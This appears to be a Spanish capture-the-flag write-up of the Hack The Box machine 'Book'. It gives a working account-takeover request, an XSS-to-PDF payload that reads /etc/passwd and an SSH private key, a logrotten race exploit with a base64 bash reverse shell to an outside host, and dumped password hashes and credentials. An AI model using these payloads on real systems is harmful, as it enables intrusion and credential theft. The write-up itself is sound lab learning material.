HTB{book}
recon
nmap
root@Kali:~/Documentos/hackthebox/machines/book# nmap -sC -sV -p- -v 10.10.10.176 -o traceback_tcp.nmap
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 18:30 -03
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 18:30
Completed NSE at 18:30, 0.00s elapsed
Initiating NSE at 18:30
Completed NSE at 18:30, 0.00s elapsed
Initiating NSE at 18:30
Completed NSE at 18:30, 0.00s elapsed
Initiating Ping Scan at 18:30
Scanning 10.10.10.176 [4 ports]
Completed Ping Scan at 18:30, 0.26s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 18:30
Completed Parallel DNS resolution of 1 host. at 18:30, 0.02s elapsed
Initiating SYN Stealth Scan at 18:30
Scanning 10.10.10.176 [65535 ports]
Discovered open port 22/tcp on 10.10.10.176
Discovered open port 80/tcp on 10.10.10.176
Increasing send delay for 10.10.10.176 from 0 to 5 due to 549 out of 1828 dropped probes since last increase.
SYN Stealth Scan Timing: About 3.76% done; ETC: 18:44 (0:13:14 remaining)
SYN Stealth Scan Timing: About 4.57% done; ETC: 18:52 (0:21:12 remaining)
Increasing send delay for 10.10.10.176 from 5 to 10 due to max_successful_tryno increase to 4
SYN Stealth Scan Timing: About 5.72% done; ETC: 18:56 (0:24:59 remaining)
SYN Stealth Scan Timing: About 8.41% done; ETC: 18:54 (0:21:58 remaining)
SYN Stealth Scan Timing: About 11.02% done; ETC: 18:53 (0:20:20 remaining)
SYN Stealth Scan Timing: About 13.69% done; ETC: 18:52 (0:19:01 remaining)
SYN Stealth Scan Timing: About 17.40% done; ETC: 18:52 (0:17:53 remaining)2
SYN Stealth Scan Timing: About 21.22% done; ETC: 18:51 (0:16:46 remaining)2
SYN Stealth Scan Timing: About 26.36% done; ETC: 18:51 (0:15:42 remaining)
El Servidor web, tiene un login, si nos creamos una cuenta, podremos pasar 
Lo que tenemos hasta ahora es:
- Se pueden subir archivos.*
- Se pueden descargar estos archivos.
XSS, xss2pdf(lfi), SSRF, traté de todo y nada funcionó.
- Pero podemos registrar nuevos usuarios, (un admin, para ser específico):
POST / HTTP/1.1
Host: book.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://book.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
DNT: 1
Connection: close
Cookie: PHPSESSID=it2pkmqugknhuniattfi2fho8m
Upgrade-Insecure-Requests: 1
name=admin&email=admin%40book.htb %00%00&password=test123
Logeados como admin !

user.txt
En http://book.htb/admin/collections.php, nos permite exportar a PDF, Siempre que veo un generador de pdf's dinámicos en bugbounty, esto significa una cosa SSRF's :D!

Genera un PDF con el nombre que utilizamos para subir el pdf, y su link, si cambiamos el nombre por nuestro payload, por ejemplo:
<script>var xmlHttp = new XMLHttpRequest();
xmlHttp.onload=function(){ document.write('<p><font size="2">'+this.responseText+"</font></p>")};
xmlHttp.open("GET","file:///etc/passwd");
xmlHttp.send();
</script>
POST /collections.php HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/collections.php
Content-Type: multipart/form-data; boundary=---------------------------120249281911630569291534506492
Content-Length: 1216
Connection: close
Cookie: PHPSESSID=oo9qqvld7effa2imitkb5sinsh
Upgrade-Insecure-Requests: 1
-----------------------------120249281911630569291534506492
Content-Disposition: form-data; name="title"
<script>var xmlHttp = new XMLHttpRequest();
xmlHttp.onload=function(){ document.write('<p><font size="2">'+this.responseText+"</font></p>")};
xmlHttp.open("GET","file:///etc/passwd");
xmlHttp.send();
</script>
-----------------------------120249281911630569291534506492
Content-Disposition: form-data; name="author"
<script>var xmlHttp = new XMLHttpRequest();
xmlHttp.onload=function(){ document.write('<p><font size="2">'+this.responseText+"</font></p>")};
xmlHttp.open("GET","file:///etc/passwd");
xmlHttp.send();
</script>
-----------------------------120249281911630569291534506492
Content-Disposition: form-data; name="Upload"; filename="test.pdf"
Content-Type: application/pdf
<script>var xmlHttp = new XMLHttpRequest();
xmlHttp.onload=function(){ document.write('<p><font size="2">'+this.responseText+"</font></p>")};
xmlHttp.open("GET","file:///etc/passwd");
xmlHttp.send();
</script>
-----------------------------120249281911630569291534506492
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------120249281911630569291534506492--
Obtenemos el siguiente pdf

Nombre de usuario: reader
nuevamente:
<script>var xmlHttp = new XMLHttpRequest();
xmlHttp.onload=function(){ document.write('<p><font size="2">'+this.responseText+"</font></p>")};
xmlHttp.open("GET","file:///home/reader/.ssh/id_rsa");
xmlHttp.send();
</script>
Obtenemos su llave, y entramos por ssh.
root@Kali:~/Documentos/hackthebox/machines/book# chmod 600 reader_idrsa.txt
root@Kali:~/Documentos/hackthebox/machines/book# ssh -i reader_idrsa.txt reader@book.htb
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Mar 15 23:17:45 UTC 2020
System load: 0.01 Processes: 180
Usage of /: 27.1% of 19.56GB Users logged in: 0
Memory usage: 46% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 15 23:17:35 2020 from 10.10.14.6
reader@book:~$ wc -l user.txt
1 user.txt
reader@book:~$
user.txt:51c1d4b5197fa30e3e5d37f8778f95bc
root.txt
Haciendo un poco de recon payload
reader@book:/var/www/html$ cat db.php
<?php
$conn = mysqli_connect("localhost","book_admin","I_Hate_Book_Reading","book");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
reader@book:/var/www/html$
mysql> select name,email,password from users;
+------------+----------------------+-------------------+
| name | email | password |
+------------+----------------------+-------------------+
| admin | admin@book.htb | Sup3r_S3cur3_P455 |
| test | a@b.com | test |
| shaunwhort | test@test.com | casablancas1 |
| peter | hi@hello.com | password
+------------+----------------------+-------------------+
8 rows in set (0.00 sec)
Aunque esto de poco sirve, seguimos enumerando con pspy, y se ven cada vez que se modifica el archivo ~/backups/access.log, corre logrotate como root.
Hora de usar logrotten.
reader@book:~$ gcc logrotten.c
(failed reverse-i-search)`echo': gcc logrott^C.c
reader@book:~$ ls^C
reader@book:~$ cat payload
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjYvOTAwMSAwPiYx | base64 -d| bash
reader@book:~$ while true; do echo "asd" > /home/reader/backups/access.log && ./a.out -p /home/reader/payload /home/reader/backups/access.log; done
Cuando se genere la condición de carrera, y haya una conexión entrante de root via SSH, nos spawneará la shell!
root@Kali:/opt/logrotten# nc -lvp 9001
listening on [any] 9001 ...
cat /root/root.txt
cat /etc/shadow
connect to [10.10.14.6] from book.htb [10.10.10.176] 49004
root@book:~# cat /root/root.txt
84da92adf998a1c7231297f70dd89714
root@book:~# cat /etc/shadow
root:$6$SjF4ATK7$vfngKOBXlLZM.QYGbN0cxgtbtk/c0DF/IjJdKtWAz9hVkBkH3KTbOgwHHtFZz/TD3423XY7Ut0KxKXzxpMRGM0:18233:0:99999:7:::
daemon:*:17941:0:99999:7:::
bin:*:17941:0:99999:7:::
sys:*:17941:0:99999:7:::
sync:*:17941:0:99999:7:::
games:*:17941:0:99999:7:::
man:*:17941:0:99999:7:::
lp:*:17941:0:99999:7:::
mail:*:17941:0:99999:7:::
news:*:17941:0:99999:7:::
uucp:*:17941:0:99999:7:::
proxy:*:17941:0:99999:7:::
www-data:*:18229:0:99999:7:::
backup:*:17941:0:99999:7:::
list:*:17941:0:99999:7:::
irc:*:17941:0:99999:7:::
gnats:*:17941:0:99999:7:::
nobody:*:17941:0:99999:7:::
systemd-network:*:17941:0:99999:7:::
systemd-resolve:*:17941:0:99999:7:::
syslog:*:17941:0:99999:7:::
messagebus:*:17941:0:99999:7:::
_apt:*:17941:0:99999:7:::
lxd:*:17941:0:99999:7:::
uuidd:*:17941:0:99999:7:::
dnsmasq:*:17941:0:99999:7:::
landscape:*:17941:0:99999:7:::
pollinate:*:17941:0:99999:7:::
sshd:*:18219:0:99999:7:::
reader:$6$a4rbnSBh$LW/236T0RTUjMNaqPW283ZkmLxsTFKtZ1DS5N1k.V0dEbH7pvFFQ5vMVpfBrTTkLwKf.peT0HzT9npBtiK0tU0:18233:0:99999:7:::
mysql:!:18221:0:99999:7:::
root.txt:84da92adf998a1c7231297f70dd89714